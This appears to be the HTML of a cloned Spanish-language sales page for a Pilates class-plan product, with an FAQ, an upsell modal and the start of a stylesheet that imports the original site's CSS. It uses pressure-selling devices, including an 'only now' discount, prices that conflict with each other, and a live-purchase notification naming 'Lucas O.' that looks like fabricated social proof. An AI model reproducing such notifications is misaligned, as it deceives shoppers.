stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra segura</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-badge-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Satisfacción garantizada</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Datos protegidos</span></div></div></div></div></section><section class="py-16 bg-cream"><div class="max-w-2xl mx-auto px-5 text-center"><div class="inline-flex items-center justify-center w-16 h-16 rounded-full bg-primary/10 text-primary mb-4"><svg aria-hidden="true" class="lucide lucide-shield-check w-8 h-8" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg></div><h2 class="text-2xl sm:text-3xl text-foreground">Garantía incondicional</h2><p class="mt-3 text-sm text-muted-foreground">Prueba el material sin riesgo. Si consideras que no se adapta a tu rutina profesional, solo tienes que solicitar el reembolso dentro del plazo: <span data-config-guarantee="30_dias">30 días</span> en el Plan Basic y <span data-config-guarantee="90_dias">90 días</span> en el Plan Premium.</p><div class="mt-4 inline-flex items-center gap-2 text-primary text-sm font-semibold"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> Hasta 90 días de garantía o te devolvemos tu dinero</div></div></section><section class="py-20 bg-background"><div class="max-w-5xl mx-auto px-5"><div class="text-xs text-center text-muted-foreground uppercase tracking-wider mb-3">Detrás del material</div><div class="bg-card rounded-3xl p-6 sm:p-10 shadow-sm border border-border flex flex-col items-center text-center gap-8"><img alt="Ana Martins" class="w-full max-w-md rounded-3xl object-cover shadow-lg ana-martins-photo" height="864" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/ad47f9ad-910b-49ea-983b-7ee870cec1d3/ana_martins.webp" width="576"/><div class="max-w-2xl mx-auto"><h3 class="text-2xl sm:text-3xl font-bold text-foreground">Ana Martins</h3><p class="text-xs text-primary font-semibold mt-1">Fisioterapeuta e instructora de Pilates</p><p class="mt-4 text-sm text-muted-foreground">Este material fue desarrollado a partir de la rutina de clases con alumnos de distintas edades, objetivos y niveles de experiencia. Cada secuencia fue organizada para facilitar la planificación y ayudar a otras profesionales a dirigir prácticas más variadas, fluidas y bien estructuradas.</p><div class="mt-6 grid grid-cols-3 gap-3 text-center"><div class="bg-muted rounded-xl py-3"><div class="text-lg font-bold text-primary">+12</div><div class="text-[10px] text-muted-foreground">años de experiencia</div></div><div class="bg-muted rounded-xl py-3"><div class="text-lg font-bold text-primary">+3.800</div><div class="text-[10px] text-muted-foreground">alumnos impactados</div></div><div class="bg-muted rounded-xl py-3"><div class="text-lg font-bold text-primary">150+</div><div class="text-[10px] text-muted-foreground">clases organizadas</div></div></div><a class="mt-6 inline-block bg-primary text-primary-foreground font-bold text-sm px-6 py-3 rounded-lg hover:bg-primary/90 transition ana-martins-cta" href="#planos" style="color:#FFFFFF !important;">Quiero aplicar estas clases</a></div></div></div></section><section class="py-20 relative overflow-hidden bg-primary text-primary-foreground"><div aria-hidden="true" class="pointer-events-none absolute inset-0 opacity-30" style="background:radial-gradient(60% 60% at 20% 50%, color-mix(in oklab, var(--blush) 60%, transparent), transparent 70%)"></div><div class="relative max-w-2xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl">Transforma tus clases <span class="text-blush-light">hoy mismo</span></h2><p class="mt-4 text-sm text-primary-foreground/80">Ten más de 150 clases de Pilates listas para aplicar, adaptaciones para distintos niveles, bonos exclusivos y acceso de por vida. Todo por solo <strong class="text-blush-light">R$29,90</strong>.</p><div class="mt-8"><a class="inline-block transition font-bold rounded-xl shadow-lg shadow-primary/20 hover:shadow-xl hover:shadow-primary/25 active:scale-[0.98] tracking-wide bg-card text-primary border border-primary/20 hover:bg-primary/5 px-8 py-4.5 text-base" href="#planos" style="color:#7C60DB !important;">Sí, quiero transformar mis clases</a></div><p class="mt-4 text-xs text-primary-foreground/70">Acceso inmediato después del pago</p><div class="mt-3 text-[11px] text-primary-foreground/60 flex flex-wrap items-center justify-center gap-x-3 gap-y-1"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago 100% seguro</span><span>·</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-shield-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg>Hasta 90 días de garantía</span><span>·</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-zap w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg>Acceso inmediato</span></div></div></section><section class="py-20 bg-cream"><div class="max-w-2xl mx-auto px-5"><h2 class="text-3xl sm:text-4xl text-foreground text-center mb-10">Preguntas frecuentes</h2><div class="space-y-3"><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿El material es digital o físico?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Es 100% digital. Puedes acceder desde el celular o la computadora siempre que lo necesites.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Para quién está indicado el material?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Está pensado para profesionales e instructoras de Pilates que buscan ampliar su repertorio y organizar clases con más rapidez.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Necesito formación para utilizar el material?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>El material es un recurso de planificación y repertorio. No sustituye la formación profesional ni las competencias necesarias para dirigir una clase de Pilates.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Las clases son de suelo o de aparatos?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>El enfoque principal son secuencias que pueden aplicarse en suelo, con opciones sin accesorios y con accesorios simples como pelota, banda elástica y aro mágico.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Necesito muchos accesorios?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>No. Hay opciones con y sin accesorios, para que puedas elegir según lo que tengas disponible.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Sirve para diferentes niveles?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Sí. Las secuencias incluyen opciones y adaptaciones para principiantes, intermedios y alumnos más experimentados.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Cuánto dura cada clase?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>La duración depende de la secuencia elegida y se indica dentro del material. El Premium también incluye clases express de 10, 15, 20 y 25 minutos.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Qué incluye cada clase?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Objetivo, duración, accesorios, orden de ejercicios, repeticiones, transiciones, posibilidades de adaptación y cierre de la práctica.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Puedo utilizarlo en clases individuales y grupales?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Sí. Puedes usar las secuencias como base y adaptarlas al perfil, nivel y necesidades de cada alumno o grupo.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿El material sustituye una evaluación profesional?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>No. El material ayuda a planificar clases, pero no sustituye la evaluación individual ni el criterio profesional.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Cómo recibo el material?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>El acceso es digital y se libera después de la confirmación del pago, para que puedas utilizarlo desde el celular o la computadora.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Cuál es la diferencia entre Basic y Premium?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Basic incluye las 150+ clases, organización por objetivo, opciones con y sin accesorios, adaptaciones, acceso de por vida y 30 días de garantía. Premium añade 6 bonos, actualizaciones gratuitas, soporte y garantía de 90 días.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿El acceso es realmente de por vida?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Sí. El pago es único y el acceso indicado en la oferta es de por vida, sin mensualidad.</p></div></div></div></div></section><footer class="bg-cream text-foreground/60 py-8 text-center text-xs border-t border-border"><p>© 2026 Pilates Go · 150+ Clases Listas. Todos los derechos reservados.</p></footer></div><script>(function(t){let s;try{s=JSON.parse(sessionStorage.getItem(t.storageKey)||"{}")}catch(e){console.error(e);return}const c=t.key||window.history.state?.__TSR_key,r=c?s[c]:void 0;if(t.shouldScrollRestoration&&r&&typeof r=="object"&&Object.keys(r).length>0){for(const e in r){const o=r[e];if(!o||typeof o!="object")continue;const l=o.scrollX,i=o.scrollY;if(!(!Number.isFinite(l)||!Number.isFinite(i))){if(e==="window")window.scrollTo({top:i,left:l,behavior:t.behavior});else if(e){let n;try{n=document.querySelector(e)}catch{continue}n&&(n.scrollLeft=l,n.scrollTop=i)}}}return}const a=window.location.hash.split("#",2)[1];if(a){const e=window.history.state?.__hashScrollIntoViewOptions??!0;if(e){const o=document.getElementById(a);o&&o.scrollIntoView(e)}return}window.scrollTo({top:0,left:0,behavior:t.behavior})})({"storageKey":"tsr-scroll-restoration-v1_3","shouldScrollRestoration":true});document.currentScript.remove()</script><!--/$--><script class="$tsr" id="$tsr-stream-barrier">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-0ZieFT0V.js"],assets:$R[5]=[$R[6]={tag:"script",attrs:$R[7]={type:"module",async:!0},children:"import(\"/assets/index-0ZieFT0V.js\")"}]},"/":$R[8]={preloads:$R[9]=["/assets/index-BIADRwkY.js"]}}},matches:$R[10]=[$R[11]={i:"__root__",u:1789150134929,s:"success",ssr:!0},$R[12]={i:"",u:1789150134929,s:"success",ssr:!0}],lastMatchId:""})($R["tsr"]);$_TSR.e();document.currentScript.remove()</script><script async="" type="module">import("/assets/index-0ZieFT0V.js")</script>
<script>
	// Don't show the lovable-badge if the page is in an iframe or if it's being rendered by puppeteer (screenshot service)
	if (window.self !== window.top || navigator.userAgent.includes('puppeteer')) {
		var badge = document.getElementById('lovable-badge');
		if (badge) {
			badge.style.display = 'none';
		}
	}

	// Add click event listener to close button with animation
	var closeButton = document.getElementById('lovable-badge-close');
	if (closeButton) {
		closeButton.addEventListener('click', function(event) {
			event.preventDefault();
			event.stopPropagation();
			var badge = document.getElementById('lovable-badge');
			if (badge) {
				badge.classList.add('closing');
				setTimeout(function() {
					if (badge) {
						badge.style.display = 'none';
					}
				}, 240);
			}
		});
	}
</script>
<div aria-hidden="true" class="modal-backdrop" hidden="" id="basic-modal">
<div aria-labelledby="basic-modal-title" aria-modal="true" class="relative bg-card rounded-3xl w-full max-w-md max-h-[92vh] overflow-y-auto shadow-2xl border-2 border-primary modal-reference-card" role="dialog">
<button aria-label="Cerrar" class="absolute top-3 right-3 w-8 h-8 rounded-full bg-muted hover:bg-muted/70 flex items-center justify-center text-foreground z-10 modal-close" type="button">
<svg aria-hidden="true" class="lucide lucide-x w-4 h-4" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg>
</button>
<div class="p-6 sm:p-8 text-center">
<div class="inline-block bg-primary/10 text-primary text-[11px] font-semibold px-3 py-1 rounded-full uppercase tracking-wider">Oferta exclusiva</div>
<h3 class="mt-3 text-3xl font-bold text-foreground" id="basic-modal-title">¡Espera!</h3>
<p class="mt-2 text-lg font-bold text-foreground">¡Llévate el Premium con un descuento exclusivo!</p>
<p class="mt-2 text-sm text-muted-foreground">Como elegiste el Basic, liberamos un descuento especial en el Premium — solo ahora.</p>
<div class="mt-5 bg-muted rounded-2xl p-4">
<div class="text-xs text-muted-foreground line-through">De R$29,90</div>
<div class="text-5xl font-bold text-primary mt-1">R$19,90</div>
<div class="text-[10px] font-semibold text-muted-foreground mt-1 uppercase tracking-wider">Pago único · acceso de por vida</div>
</div>
<div class="mt-5 text-left">
<p class="text-xs font-semibold uppercase tracking-wider text-muted-foreground mb-3">Lo que obtienes de más con el Premium:</p>
<ul class="space-y-2">
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso de por vida</span></li>
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Garantía de 90 días</span></li>
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Actualizaciones gratuitas</span></li>
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>30 clases express de Pilates</span></li>
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Programa Pilates de 30 Días</span></li>
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Biblioteca con 300+ ejercicios en video</span></li>
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Pilates para público 60+</span></li>
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Planner mensual para la instructora</span></li>
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Guía de adaptaciones y progresiones</span></li>
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso desde el celular o la computadora</span></li>
<li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Soporte por e-mail</span></li>
</ul>
</div>
<a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm bg-primary text-primary-foreground hover:bg-primary/90 shadow-lg shadow-primary/20" href="https://pay.wiapy.com/oYuKW2d6xmy?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=" style="color:#FFFFFF !important;">¡Sí! Quiero el Premium por R$19,90</a>
<a class="mt-3 text-xs text-muted-foreground underline hover:text-foreground block text-center" href="https://pay.wiapy.com/xt5iPaGkbRKi?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">No, quiero solo el Basic por R$10</a>
</div>
</div>
</div>
<div aria-hidden="true" aria-live="polite" class="purchase-toast fixed z-50 bottom-4 left-4 right-4 sm:right-auto sm:max-w-sm transition-all duration-500 opacity-0 translate-y-4 pointer-events-none" id="purchase-notification" role="status">
<div class="bg-card border border-border rounded-xl shadow-2xl shadow-primary/10 p-3 flex items-center gap-3 purchase-toast-card">
<div class="shrink-0 w-11 h-11 rounded-full bg-primary/10 flex items-center justify-center purchase-toast-icon">
<svg aria-hidden="true" class="lucide lucide-shopping-bag w-5 h-5 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M16 10a4 4 0 0 1-8 0"></path><path d="M3.103 6.034h17.794"></path><path d="M3.4 5.467a2 2 0 0 0-.4 1.2V20a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6.667a2 2 0 0 0-.4-1.2l-2-2.667A2 2 0 0 0 17 2H7a2 2 0 0 0-1.6.8z"></path></svg>
</div>
<div class="flex-1 min-w-0">
<p class="text-sm text-foreground leading-tight"><span class="font-semibold purchase-toast-name">Lucas O.</span> <span class="purchase-toast-action">acaba de comprar el</span> <span class="font-semibold text-primary purchase-toast-plan">Plan Premium</span></p>
<p class="text-xs text-muted-foreground mt-0.5 flex items-center gap-1">
<svg aria-hidden="true" class="lucide lucide-map-pin w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0"></path><circle cx="12" cy="10" r="3"></circle></svg>
        <span class="purchase-toast-location">Río de Janeiro, RJ</span><span aria-hidden="true"> · </span><span class="purchase-toast-time">ahora mismo</span>
      </p>
</div>
<button aria-label="Cerrar" class="shrink-0 text-muted-foreground hover:text-foreground purchase-toast-close" type="button">
<svg aria-hidden="true" class="lucide lucide-x w-4 h-4" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg>
</button>
</div>
</div>
<script src="config.js"></script><script defer="True" src="js/main.js"></script></body></html>
---- css/style.css ----
/*
  Replica visual del proyecto original.
  Se importa la hoja publicada por la referencia para mantener la misma escala,
  tipografía, espaciado, colores y breakpoints del HTML exportado.
  Las reglas debajo son locales y cubren interacciones/recurso de respaldo.
*/
@import url("https://aulasdepilates-br.lovable.app/assets/styles-BnQvbgd5.css");

:root{
  --pp-primary:#8f6bb4;
  --pp-primary-dark:#745292;
  --pp-ink:#2f2933;
  --pp-muted:#736b76;
  --pp-card:#fff;
  --pp-border:#e8e0e8;
  --pp-cream:#fbf6ef;
  --pp-blush:#ead8df;
  --pp-blush-light:#fbf3f5;
}

html{scroll-behavior:smooth}
body{margin:0}
body.modal-open{overflow:hidden}

/* Fallback mínimo si la hoja de referencia no estuviera disponible. */
body{font-family:"Work Sans",system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;color:var(--pp-ink);background:#fff}
h1,h2,h3{font-family:"Outfit",system-ui,sans-serif}
a{color:inherit}
img{max-width:100%}

/* FAQ */
.faq-question{cursor:pointer}
.faq-answer{padding:0 1rem 1rem;color:var(--pp-muted);font-size:.875rem;line-height:1.65}
.faq-answer[hidden]{display:none!important}
.faq-question svg{transition:transform .2s ease}
.faq-question[aria-expanded="true"] svg{transform:rotate(180deg)}

/* Testimonios */
#testimonial-card{transition:opacity .18s ease,transform .18s ease}
#testimonial-card.is-changing{opacity:.25;transform:translateY(3px)}
#testimonial-image{transition:opacity .18s ease}

/* Modal Basic — replica del modal de la referencia */
.modal-backdrop{
